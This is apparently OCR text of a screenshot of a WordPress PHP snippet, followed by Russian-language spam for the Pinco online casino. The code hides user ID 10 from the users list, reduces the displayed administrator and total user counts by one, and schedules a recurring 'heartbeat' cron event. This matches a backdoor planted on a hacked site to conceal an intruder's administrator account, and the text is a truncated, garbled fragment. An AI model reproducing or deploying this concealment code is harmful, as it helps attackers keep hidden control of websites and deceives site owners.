
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Пинко казино – Официальный сайт
Pinco играть онлайн | Зеркало и вход